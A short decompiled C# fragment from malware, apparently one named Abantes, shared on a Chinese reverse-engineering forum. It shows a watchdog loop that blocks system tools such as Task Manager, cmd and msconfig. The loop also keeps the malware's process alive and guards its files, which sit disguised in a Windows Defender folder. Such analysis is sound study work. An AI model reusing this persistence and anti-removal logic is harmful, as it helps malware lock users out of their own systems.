 // Token: 0x06000068 RID: 104 RVA: 0x00005A98 File Offset: 0x00003C98
public static void WatchDogThread()
{
string[] sNeverRun = new string[]
{
"msconfig",
"taskmgr",
"cmd",
"taskschd",
"mmc",
"resmon"
};
string[] sMustRun = new string[]
{
"Rules"
};
string[] sFileName = new string[]
{
"C:\\Windows\\Defender\\Rules.exe",
"C:\\Windows\\Defender\\Abantes.exe",
"C:\\Windows\\Defender\\Payloads.dll",
"C:\\Windows\\Defender\\IFEO.exe"
};
for (;;)
{
Thread.Sleep(1000);
WatchDog.ProcessWatchDog(sNeverRun, sMustRun);
WatchDog.FileWatchDog(sFileName);
}
}
吾爱破解论坛
www.52pojie.cn